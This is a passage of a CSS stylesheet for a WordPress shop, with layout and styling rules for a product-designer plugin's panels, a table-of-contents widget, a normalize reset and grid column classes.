        .fpd-names-numbers-panel .fpd-row > .fpd-select-col select {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            border: 0;
            background: 0 0;
            display: block;
            height: auto;
            height: 100%;
            padding: 0 12px 0 0
        }

    .fpd-names-numbers-panel .fpd-row > .fpd-remove-col {
        width: 35px;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        line-height: 32px;
        cursor: pointer;
        margin-left: auto;
        padding-top: 2px;
        padding-right: 4px;
        text-align: right;
        font-size: 18px
    }

    .fpd-names-numbers-panel .fpd-row > .fpd-name-col input {
        width: 100%
    }

    .fpd-names-numbers-panel .fpd-row input {
        padding: 5px;
        height: 32px;
        width: 100%
    }

    .fpd-names-numbers-panel .fpd-row select {
        outline: 0 !important
    }

        .fpd-names-numbers-panel .fpd-row select::-ms-expand {
            display: none
        }

    .fpd-names-numbers-panel .fpd-row:first-child .fpd-remove-col {
        display: none
    }

.fpd-module[data-module=drawing] {
    padding: 10px
}

.fpd-module .fpd-drawing-panel {
    height: 100%
}

.fpd-drawing-panel .fpd-drawing-tools > div {
    margin: 0 !important
}

    .fpd-drawing-panel .fpd-drawing-tools > div.fpd-label {
        margin-top: 10px !important
    }

        .fpd-drawing-panel .fpd-drawing-tools > div.fpd-label:first-child {
            margin-top: 0 !important
        }

.fpd-drawing-panel .fpd-toggle-drawing-label {
    font-size: 13px;
    margin-bottom: 10px;
    line-height: 16px
}

.fpd-drawing-tools .sp-dd {
    display: none
}

.fpd-drawing-tools .sp-replacer,
.fpd-drawing-tools .sp-preview {
    width: 100%;
    border: 0 !important
}

.fpd-drawing-tools .fpd-slider-group {
    background: 0
}

    .fpd-drawing-tools .fpd-slider-group > .fpd-range-wrapper {
        width: calc(100% - 40px)
    }

.fpd-drawing-panel .fpd-drawing-tools .fpd-buttons {
    margin-top: 5px !important
}

.fpd-drawing-panel .fpd-drawing-container {
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 2px
}

.fpd-container .fpd-text-layers-panel {
    height: 100%
}

.fpd-text-layers-panel .fpd-list {
    padding: 10px
}

    .fpd-text-layers-panel .fpd-list > div {
        margin-bottom: 30px
    }

.fpd-text-layers-panel .fpd-title {
    margin-bottom: 5px;
    opacity: .8;
    font-weight: 700
}

.fpd-text-layers-panel .fpd-text-layer-content {
    position: relative
}

.fpd-text-layer-content > .fpd-text-layer-clear {
    position: absolute;
    top: 0;
    right: 0;
    padding: 3px 4px;
    line-height: 1;
    cursor: pointer;
    font-size: 11px;
    text-transform: uppercase;
    background: rgba(0, 0, 0, .05);
    border-bottom-left-radius: 2px
}

.fpd-text-layer-content textarea {
    height: 60px;
    min-height: 60px
}

.fpd-text-layer-content textarea,
.fpd-text-layer-content input {
    padding-top: 14px !important;
    padding-bottom: 14px !important
}

.fpd-text-layers-panel .fpd-text-layer-meta {
    margin-top: 5px
}

.fpd-text-layers-panel .fpd-text-layer-item .fpd-color-palette {
    padding: 5px 5px 0 0
}

    .fpd-text-layers-panel .fpd-text-layer-item .fpd-color-palette .fpd-item,
    .fpd-text-layers-panel .fpd-text-layer-item .sp-replacer,
    .fpd-text-layers-panel .fpd-text-layer-item .sp-preview {
        width: 25px;
        height: 25px;
        margin: 0 3px 4px 0;
        min-height: inherit;
        border-radius: 2px;
        border: 1px solid rgba(0, 0, 0, .1)
    }

.fpd-text-layers-panel .fpd-text-layer-item .sp-preview {
    border: 0 !important
}

.fpd-container .fpd-dynamic-views-panel,
.fpd-container .fpd-dynamic-views-blank {
    padding: 0 10px;
    height: 100%
}

.fpd-dynamic-views-panel .fpd-flex {
    margin-bottom: 25px
}

    .fpd-dynamic-views-panel .fpd-flex > .fpd-btn {
        font-size: 12px;
        line-height: 14px;
        padding: 10px 0;
        text-align: center;
        margin: 0
    }

        .fpd-dynamic-views-panel .fpd-flex > .fpd-btn:first-child {
            margin-right: 5px
        }

.fpd-dynamic-views-panel > .fpd-scroll-area {
    height: calc(100% - 92px)
}

.fpd-dynamic-views-panel .fpd-list .fpd-item {
    background: #ecf0f1;
    padding: 5px;
    margin-bottom: 10px;
    cursor: move
}

    .fpd-dynamic-views-panel .fpd-list .fpd-item.fpd-sortable-placeholder {
        min-height: 150px;
        background: 0;
        border: 3px dashed #ecf0f1
    }

    .fpd-dynamic-views-panel .fpd-list .fpd-item:first-child .fpd-remove-view {
        display: none !important
    }

.fpd-dynamic-views-panel .fpd-view-thumbnail {
    height: 100px;
    margin-bottom: 10px
}

    .fpd-dynamic-views-panel .fpd-view-thumbnail > picture {
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center center;
        display: block;
        background-color: #fff;
        border-radius: 5px
    }

.fpd-dynamic-views-panel .fpd-item .fpd-actions {
    position: relative
}

.fpd-dynamic-views-panel .fpd-item .fpd-copy-view,
.fpd-dynamic-views-panel .fpd-item .fpd-remove-view {
    position: absolute;
    left: 0;
    top: 50%;
    font-size: 18px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    cursor: pointer
}

.fpd-dynamic-views-panel .fpd-item .fpd-remove-view {
    left: auto !important;
    right: 0
}

.fpd-dynamic-views-panel .fpd-dimensions,
.fpd-blank-custom-size {
    text-align: center;
    color: rgba(0, 0, 0, .5);
    font-size: 11px
}

    .fpd-dynamic-views-panel .fpd-dimensions input,
    .fpd-blank-custom-size input {
        height: 30px;
        width: 60px;
        padding: 0 5px;
        margin: 0 4px;
        font-size: 12px;
        color: rgba(0, 0, 0, .9)
    }

        .fpd-blank-custom-size input.fpd-error {
            background: rgba(189, 8, 28, .05) !important;
            border-color: rgba(189, 8, 28, .2) !important
        }

.fpd-dynamic-views-blank .fpd-blank-formats {
    margin: 10px 0
}

.fpd-dynamic-views-blank .fpd-btn {
    margin-top: 30px
}

.fpd-dynamic-views-layouts .fpd-item {
    width: 100% !important;
    height: 140px !important
}

    .fpd-dynamic-views-layouts .fpd-item picture {
        background-size: cover;
        top: 3px;
        left: 5px;
        right: 5px;
        bottom: 3px
    }

.fpd-module .fpd-layouts-panel {
    height: 100%
}

.fpd-layouts-panel .fpd-grid .fpd-item {
    height: 150px
}

    .fpd-layouts-panel .fpd-grid .fpd-item > picture {
        background-size: cover;
        top: 3px;
        left: 3px;
        right: 3px;
        bottom: 3px
    }

.fpd-container.fpd-gt-step {
    width: 320px;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
    z-index: 100;
    margin-top: 15px;
    margin-left: -24px;
    z-index: 1000000
}

.fpd-gt-step > .fpd-gt-pointer {
    font-size: 50px;
    position: absolute;
    top: -16px;
    left: 0;
    color: rgba(0, 0, 0, .85);
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1)
}

.fpd-gt-step .fpd-gt-close {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 20px;
    cursor: pointer;
    z-index: 10
}

.fpd-gt-step .fpd-gt-text {
    padding-right: 15px
}

.fpd-gt-step > .fpd-gt-actions {
    margin-top: 20px
}

.fpd-gt-actions > .fpd-btn {
    margin: 0;
    float: right;
    margin-left: 5px;
    font-size: 12px;
    padding: 3px 10px
}

.fpd-gt-actions > .fpd-gt-counter {
    line-height: 34px;
    font-size: 12px;
    opacity: .5
}

@media (max-width:767px) {
    .fpd-hidden-tablets .fpd-container,
    .fpd-hidden-tablets .fpd-done {
        display: none !important
    }

    .fpd-hidden-tablets .fpd-device-info {
        display: block !important
    }

    .fpd-actions-container > .fpd-actions-wrapper > .fpd-action-btn[data-action=magnify-glass] {
        display: none !important
    }
}

@media (max-width:568px) {
    .fpd-topbar .fpd-navigation {
        overflow-x: auto
    }

        .fpd-topbar .fpd-navigation > div > span {
            display: block;
            line-height: 1;
            padding-top: 5px !important;
        }

    .fpd-container.fpd-topbar .fpd-main-wrapper > .fpd-product-stage {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .fpd-topbar .fpd-navigation .fpd-label {
        font-size: 10px !important;
        padding-top: 5px
    }

    .fpd-grid > .fpd-item {
        height: 100px
    }

    .fpd-draggable-dialog {
        left: 0 !important;
        margin-top: -1px;
        width: calc(100% - 2em);
        margin-left: 1em;
        margin-right: 1em;
        background: rgba(255, 255, 255, .95)
    }

        .fpd-draggable-dialog .fpd-icon-drag {
            display: none
        }

    .fpd-views-selection > .fpd-item {
        height: 40px;
        padding: 4px;
        width: 30px
    }

    .fpd-container.fpd-views-outside ~ .fpd-views-selection > div,
    .fpd-container.fpd-device-smartphone ~ .fpd-views-selection > div {
        width: 50px;
        height: 60px
    }

    .fpd-modal-product-designer.fpd-modal-overlay > .fpd-modal-wrapper {
        padding: 60px 20px 20px
    }

    .fpd-modal-product-designer.fpd-modal-overlay .fpd-done {
        left: 20px
    }

    .fpd-hidden-smartphones .fpd-container,
    .fpd-hidden-smartphones .fpd-done,
    .fpd-thumbnail-preview {
        display: none !important
    }

    .fpd-hidden-smartphones .fpd-device-info {
        display: block !important
    }
}

.fpd-color-selection.fpd-inside-main {
    position: absolute;
    z-index: 10
}

    .fpd-color-selection.fpd-inside-main .fpd-label,
    .fpd-color-selection.fpd-inside-main .fpd-cs-item > .fpd-title {
        display: none
    }

    .fpd-color-selection.fpd-inside-main .fpd-colors > .fpd-item {
        width: 30px;
        height: 30px;
        float: left;
        margin-right: 5px;
        cursor: pointer;
        border: 1px solid rgba(0, 0, 0, .1);
        -webkit-transition: all .2s ease-out;
        transition: all .2s ease-out
    }

.fpd-main-wrapper > .fpd-color-selection.fpd-inside-main .fpd-colors > .fpd-item:last-child {
    margin-right: 0
}

.fpd-main-wrapper > .fpd-color-selection.fpd-inside-main .fpd-colors > .fpd-item:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.fpd-color-selection.fpd-custom-pos {
    margin: 20px 0
}

    .fpd-color-selection.fpd-custom-pos .fpd-title {
        font-size: 14px;
        font-weight: 300;
        margin-bottom: 5px;
        border-bottom: 1px solid rgba(0, 0, 0, .1)
    }

    .fpd-color-selection.fpd-custom-pos .fpd-colors > .fpd-item,
    .fpd-color-selection.fpd-custom-pos .fpd-colors .sp-replacer {
        display: inline-block;
        width: 45px;
        height: 45px;
        position: relative;
        -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
        box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
        border-radius: 2px;
        margin-right: 10px;
        margin-bottom: 10px;
        border: 0;
        cursor: pointer
    }

        .fpd-color-selection.fpd-custom-pos .fpd-colors > .fpd-item > .fpd-label {
            display: block !important;
            position: absolute;
            left: 0;
            bottom: 0;
            width: 100%;
            background: #fff;
            padding: 4px 2px;
            font-weight: 100;
            font-size: 10px;
            text-transform: uppercase;
            line-height: 1;
            color: rgba(0, 0, 0, .6)
        }

.fpd-color-selection .sp-replacer {
    border: 0;
    padding: 0
}

.fpd-color-selection .sp-preview {
    width: 100%;
    height: 100%;
    border: 0
}

.fpd-color-selection .sp-dd {
    display: none !important
}

.fpd-bulk-variations {
    margin: 10px 0;
    display: inline-block;
    border: 1px solid rgba(51, 51, 51, .1);
    padding: 10px;
    border-radius: 2px;
    min-width: 250px
}

    .fpd-bulk-variations > div:first-child {
        border-bottom: 3px solid rgba(0, 0, 0, .1);
        padding-bottom: 10px
    }

    .fpd-bulk-variations .fpd-title {
        line-height: 36px;
        font-size: 16px;
        font-weight: 700
    }

    .fpd-bulk-variations .fpd-btn {
        margin: 0
    }

.fpd-variations-list > .fpd-row {
    overflow: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 5px;
    border-bottom: 1px solid rgba(0, 0, 0, .1)
}

    .fpd-variations-list > .fpd-row:last-child {
        border: 0;
        padding-bottom: 0
    }

    .fpd-variations-list > .fpd-row > div {
        margin: 5px 30px 5px 0;
        position: relative
    }

        .fpd-variations-list > .fpd-row > div:last-child {
            margin-right: 5px
        }

    .fpd-variations-list > .fpd-row select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        border: 0;
        background: rgba(147, 128, 108, .1);
        border: 1px solid rgba(0, 0, 0, .1);
        padding: 5px 5px 5px 10px
    }

        .fpd-variations-list > .fpd-row select.fpd-error {
            background: rgba(189, 8, 28, .05);
            border-color: rgba(189, 8, 28, .2)
        }

    .fpd-variations-list > .fpd-row > div.fpd-select-col select {
        padding-right: 20px;
        outline: 0 !important;
        margin: 0 !important;
        height: 32px
    }

    .fpd-variations-list > .fpd-row > div.fpd-select-col:after {
        content: "\e90e";
        font-family: FontFPD !important;
        position: absolute;
        top: 50%;
        right: 3px;
        pointer-events: none;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .fpd-variations-list > .fpd-row > div > input {
        height: 100%;
        width: 70px;
        padding: 8px 5px;
        border: 1px solid rgba(0, 0, 0, .1);
        border-radius: 2px;
        margin: 0 !important
    }

    .fpd-variations-list > .fpd-row > div.fpd-remove-row {
        line-height: 30px;
        cursor: pointer;
        opacity: .5;
        -webkit-transition: opacity .3s ease-out;
        transition: opacity .3s ease-out
    }

        .fpd-variations-list > .fpd-row > div.fpd-remove-row:hover {
            opacity: 1
        }

    .fpd-variations-list > .fpd-row:first-child .fpd-remove-row {
        visibility: hidden;
        pointer-events: none
    }

.fpd-add-text > .fpd-input-text {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden
}

.fpd-add-facebook-photo-wrapper .fpd-content-head,
.fpd-add-instagram-photo-wrapper .fpd-content-head {
    padding: 16px;
    margin-bottom: 10px
}

.fpd-add-facebook-photo-wrapper .fpd-content-main {
    height: calc(29%)
}

.fpd-add-instagram-photo-wrapper .fpd-content-main {
    height: calc(40%)
}

.fpd-add-instagram-photo-wrapper .fpd-insta-load-next {
    position: absolute;
    bottom: 3px;
    left: 50%;
    margin-left: -10px;
    font-size: 20px
}

.fpd-content-products .fpd-content-main,
.fpd-add-design-wrapper .fpd-content-main {
    height: calc(48%)
}

.fpd-content-products.fpd-no-categories .fpd-content-head,
.fpd-add-design-wrapper.fpd-no-categories .fpd-content-head {
    display: none !important
}

.fpd-content-products.fpd-no-categories .fpd-content-main,
.fpd-add-design-wrapper.fpd-no-categories .fpd-content-main {
    height: 100%
}

.fpd-product-designer-wrapper {
    max-width: 100%
}

.fpd-container {
    clear: both !important
}

.fpd-fullwidth-summary .summary {
    width: 100% !important;
    float: none !important
}

.fpd-container .fpd-login-info {
    padding: 20px;
    font-size: 14px
}

.fpd-product-images-hidden .images {
    display: none !important
}

.fpd-get-quote-enabled .summary .price {
    display: none !important
}

.fpd-blue-btn {
    background: #3f51b5;
    color: #fff;
    padding: 10px
}

#fpd-start-customizing-button {
    pointer-events: visible;
    cursor: pointer;
    opacity: 1
}

    #fpd-start-customizing-button.fpd-inline {
        display: inline-block;
        margin-left: 10px
    }

    #fpd-start-customizing-button.fpd-block {
        display: block;
        margin: 10px 0
    }

    #fpd-start-customizing-button.fpd-disabled {
        display: inline-block;
        min-width: 100px;
        height: 35px;
        padding: 10px;
        opacity: .9
    }

.fpd-disabled {
    pointer-events: none;
    cursor: default;
    opacity: .6
}

.fpd-modal-price {
    margin-top: 20px;
    font-size: 18px
}

    .fpd-modal-price:after {
        clear: both
    }

.single-product.fpd-customization-required .cart [type=submit],
.fpd-customization-required [name=fpd_shortcode_form] [type=submit] {
    display: none !important
}

.product-type-variable.fpd-variation-needed #fpd-start-customizing-button {
    display: none
}

.fpd-share-design > * {
    float: left;
    margin: 10px 10px 0 0
}

#fpd-share-button > i {
    margin: 0 5px
}

.fpd-share-process,
.fpd-share-url {
    font-size: 12px;
    font-style: italic
}

.fpd-share-url {
    vertical-align: text-top;
    line-height: 16px
}

.fpd-share-widget .jssocials-share-link {
    width: 40px;
    display: block
}

.fpd-share-design .jssocials-shares,
.fpd-share-design .jssocials-share {
    margin-top: 0;
    margin-bottom: 0
}

form[name=fpd_shortcode_form] {
    z-index: 0 !important
}

    form[name=fpd_shortcode_form] > input {
        display: block
    }

.fpd-shortcode-form-text-input {
    width: 100%
}

    .fpd-shortcode-form-text-input.fpd-error {
        background: #fee !important
    }

.fpd-shortcode-price-wrapper {
    font-size: 1.6em;
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

    .fpd-shortcode-price-wrapper.fpd-show-up {
        opacity: 1
    }

.fpd-theme-check-wrapper {
    top: 0;
    left: 0;
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .85);
    z-index: 10000
}

    .fpd-theme-check-wrapper > .fpd-theme-check-content {
        position: absolute;
        top: 200px;
        left: 50%;
        margin-left: -400px;
        width: 800px;
        min-height: 300px;
        background: #fff;
        padding: 20px
    }

.fpd-theme-check-content h4 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 20px;
    padding: 0
}

    .fpd-theme-check-content h4 span {
        float: right;
        cursor: pointer
    }

.fpd-theme-check-content p {
    font-size: 12px;
    margin-bottom: 15px;
    padding: 10px;
    clear: both
}

    .fpd-theme-check-content p a {
        color: inherit;
        text-decoration: underline
    }

    .fpd-theme-check-content p.fpd-success {
        background-color: #dff0d8;
        color: #3c763d
    }

    .fpd-theme-check-content p.fpd-warning {
        background-color: #fcf8e3;
        color: #8a6d3b
    }

    .fpd-theme-check-content p.fpd-error {
        background-color: #f2dede;
        color: #a94442
    }

.fpd-sc-action {
    background: #f0f0f0;
    color: rgba(0, 0, 0, .8);
    font-size: 14px;
    border-radius: 2px;
    cursor: pointer;
    padding: 4px 8px;
    display: inline-block;
    margin: 0 5px 8px 0
}

    .fpd-sc-action:hover {
        opacity: .8
    }

    .fpd-sc-action > .fpd-label {
        margin-left: 5px
    }

    .fpd-sc-action.fpd-layout--text > [class^=fpd-icon-] {
        display: none
    }

.fpd-sc-module-wrapper {
    border: 1px solid rgba(0, 0, 0, .1);
    min-height: 300px
}

    .fpd-sc-module-wrapper .fpd-module .fpd-text-layers-panel .fpd-list {
        padding: 0
    }


#ez-toc-container {
    background: #f9f9f9;
    border: 1px solid #aaa;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    display: table;
    margin-bottom: 1em;
    padding: 10px;
    position: relative;
    width: auto
}

.ez-toc-widget-container {
    position: relative;
    white-space: nowrap
}

#ez-toc-container.ez-toc-light-blue {
    background: #edf6ff
}

#ez-toc-container.ez-toc-white {
    background: #fff
}

#ez-toc-container.ez-toc-black {
    background: #000
}

#ez-toc-container.ez-toc-transparent {
    background: 0 0
}

.ez-toc-widget-container ul.ez-toc-list {
    padding: 0 10px
}

#ez-toc-container ul ul,
.ez-toc div.ez-toc-widget-container ul ul {
    margin-left: 1.5em
}

#ez-toc-container li,
#ez-toc-container ul {
    padding: 0
}

    #ez-toc-container li,
    #ez-toc-container ul,
    #ez-toc-container ul li,
    .ez-toc-widget-container,
    .ez-toc-widget-container li {
        background: 0 0;
        list-style: none;
        line-height: 1.6;
        margin: 0;
        overflow: hidden;
        z-index: 1
    }

.btn.active,
.ez-toc-btn,
.ez-toc-btn-default.active,
.ez-toc-btn-default:active,
.ez-toc-btn:active {
    background-image: none
}

#ez-toc-container p.ez-toc-title {
    text-align: left;
    line-height: 1.45;
    margin: 0;
    padding: 0
}

.ez-toc-title-container {
    display: table;
    width: 100%
}

.ez-toc-title,
.ez-toc-title-toggle {
    display: table-cell;
    text-align: left;
    vertical-align: middle
}

#ez-toc-container.ez-toc-black p.ez-toc-title {
    color: #fff
}

#ez-toc-container div.ez-toc-title-container + ul.ez-toc-list {
    margin-top: 1em
}

.ez-toc-wrap-left {
    float: left;
    margin-right: 10px
}

.ez-toc-wrap-right {
    float: right;
    margin-left: 10px
}

#ez-toc-container a {
    color: #444;
    text-decoration: none;
    text-shadow: none
}

    #ez-toc-container a:visited {
        color: #9f9f9f
    }

    #ez-toc-container a:hover {
        text-decoration: underline
    }

#ez-toc-container.ez-toc-black a,
#ez-toc-container.ez-toc-black a:visited {
    color: #fff
}

#ez-toc-container a.ez-toc-toggle {
    color: #444
}

#ez-toc-container.counter-flat ul,
#ez-toc-container.counter-hierarchy ul,
.ez-toc-widget-container.counter-flat ul,
.ez-toc-widget-container.counter-hierarchy ul {
    counter-reset: item
}

#ez-toc-container.counter-numeric li,
.ez-toc-widget-container.counter-numeric li {
    list-style-type: decimal;
    list-style-position: inside
}

#ez-toc-container.counter-decimal ul.ez-toc-list li a:before,
.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a:before {
    content: counters(item, ".") ". ";
    counter-increment: item
}

#ez-toc-container.counter-roman li a:before,
.ez-toc-widget-container.counter-roman ul.ez-toc-list li a:before {
    content: counters(item, ".", upper-roman) ". ";
    counter-increment: item
}

.ez-toc-widget-container ul.ez-toc-list li:before {
    content: ' ';
    position: absolute;
    left: 0;
    right: 0;
    height: 30px;
    line-height: 30px;
    z-index: -1
}

.ez-toc-widget-container ul.ez-toc-list li.active:before {
    background-color: #ededed
}

.ez-toc-widget-container li.active > a {
    font-weight: 900
}

.ez-toc-btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none
}

    .ez-toc-btn:focus {
        outline: #333 dotted thin;
        outline: -webkit-focus-ring-color auto 5px;
        outline-offset: -2px
    }

    .ez-toc-btn:focus,
    .ez-toc-btn:hover {
        color: #333;
        text-decoration: none
    }

    .ez-toc-btn.active,
    .ez-toc-btn:active {
        background-image: none;
        outline: 0;
        -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
        box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
    }

.ez-toc-btn-default {
    color: #333;
    background-color: #fff;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}

    .ez-toc-btn-default.active,
    .ez-toc-btn-default:active,
    .ez-toc-btn-default:focus,
    .ez-toc-btn-default:hover {
        color: #333;
        background-color: #ebebeb;
        border-color: #adadad
    }

.ez-toc-btn-sm,
.ez-toc-btn-xs {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.ez-toc-glyphicon,
[class*=ez-toc-icon-] {
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.ez-toc-btn-xs {
    padding: 1px 5px
}

.ez-toc-btn-default:active {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.ez-toc-btn-default {
    text-shadow: 0 1px 0 #fff;
    background-image: -webkit-gradient(linear, left 0, left 100%, from(#fff), to(#e0e0e0));
    background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: -moz-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
    background-repeat: repeat-x;
    border-color: #ccc;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

    .ez-toc-btn-default:focus,
    .ez-toc-btn-default:hover {
        background-color: #e0e0e0;
        background-position: 0 -15px
    }

    .ez-toc-btn-default.active,
    .ez-toc-btn-default:active {
        background-color: #e0e0e0;
        border-color: #dbdbdb
    }

.ez-toc-pull-right {
    float: right !important;
    margin-left: 10px
}

.ez-toc-glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings'
}

    .ez-toc-glyphicon:empty {
        width: 1em
    }

.ez-toc-toggle i.ez-toc-glyphicon {
    font-size: 16px;
    margin-left: 2px
}

[class*=ez-toc-icon-] {
    font-family: ez-toc-icomoon !important;
    speak: none;
    font-variant: normal;
    text-transform: none
}

.ez-toc-icon-toggle:before {
    content: "\e87a"
}

.lazy-icons i[class^=icon-] {
    visibility: visible !important
}

.product-image .button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 11px;
    opacity: 0
}

.product-image:hover .button {
    opacity: 1
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block
}

    audio:not([controls]) {
        display: none;
        height: 0
    }

progress {
    vertical-align: baseline
}

template,
[hidden] {
    display: none
}

a {
    background-color: transparent
}

    a:active,
    a:hover {
        outline-width: 0
    }

abbr[title] {
    border-bottom: none;
    text-decoration: none
}

b,
strong {
    font-weight: inherit
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%;
    display: inline-block
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
select,
textarea {
    font: inherit
}

optgroup {
    font-weight: 700
}

button,
input,
select {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
[type=button],
[type=reset],
[type=submit] {
    cursor: pointer
}

[disabled] {
    cursor: default
}

button,
html [type=button],
[type=reset],
[type=submit] {
    -webkit-appearance: button
}

    button::-moz-focus-inner,
    input::-moz-focus-inner {
        border: 0;
        padding: 0
    }

    button:-moz-focusring,
    input:-moz-focusring {
        outline: 1px dotted ButtonText
    }

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield
}

    [type=search]::-webkit-search-cancel-button,
    [type=search]::-webkit-search-decoration {
        -webkit-appearance: none
    }

*,
*:before,
*:after {
    box-sizing: border-box
}

html {
    box-sizing: border-box;
    background-attachment: fixed
}

body {
    color: #777;
    scroll-behavior: smooth;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.xdebug-var-dump {
    position: relative;
    z-index: 1000
}

hr {
    margin: 15px 0;
    border-width: 0;
    border-top: 1px solid currentColor;
    opacity: .1
}

img {
    max-width: 100%;
    height: auto;
    display: inline-block;
    vertical-align: middle
}

figure {
    margin: 0
}

pre {
    background-color: #f1f1f1;
    border: 1px solid #ddd;
    padding: 20px;
    width: 100%;
    overflow-x: auto
}

p:empty {
    display: none
}

a,
button,
input {
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

ins {
    text-decoration: none
}

embed,
iframe,
object {
    max-width: 100%
}

.col,
.gallery-item,
.columns {
    position: relative;
    margin: 0;
    padding: 0 15px 30px;
    width: 100%
}

.col-fit {
    -ms-flex: 1;
    flex: 1
}

.col-first {
    -ms-flex-order: -1;
    order: -1
}

.col-last {
    -ms-flex-order: 1;
    order: 1
}

.col-inner {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto
}

.col-has-radius {
    overflow: hidden
}

@media screen and (min-width:850px) {
    .col:first-child .col-inner {
        margin-left: auto;
        margin-right: 0
    }

    .col + .col .col-inner {
        margin-right: auto;
        margin-left: 0
    }
}

@media screen and (max-width:549px) {
    .small-col-first {
        -ms-flex-order: -1;
        order: -1
    }
}

@media screen and (min-width:850px) {
    .large-col-first {
        -ms-flex-order: -1;
        order: -1
    }
}

@media screen and (max-width:849px) {
    .medium-col-first {
        -ms-flex-order: -1;
        order: -1
    }

    .col {
        padding-bottom: 30px
    }
}

@media screen and (min-width:850px) {
    .row-divided > .col + .col:not(.large-12) {
        border-left: 1px solid #ececec
    }

    .row-divided.row-reverse > .col + .col:not(.large-12) {
        border-left: 0;
        border-right: 1px solid #ececec
    }

    .col-divided {
        padding-right: 30px;
        border-right: 1px solid #ececec
    }

    .col.col-divided:not(.col-first):last-child {
        border-right: 0;
        padding-right: 0;
        padding-left: 30px;
        border-left: 1px solid #ececec
    }

    .col-border {
        padding-right: 0;
        border-right: 1px solid #ececec
    }

        .col-border + .col,
        .col-divided + .col {
            padding-left: 30px
        }
}

.dark .col-divided {
    border-color: rgba(255, 255, 255, .2)
}

.align-equal > .col {
    display: -ms-flexbox;
    display: flex
}

.align-middle {
    -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
    vertical-align: middle !important
}

.align-bottom {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
    vertical-align: bottom !important
}

.align-top {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
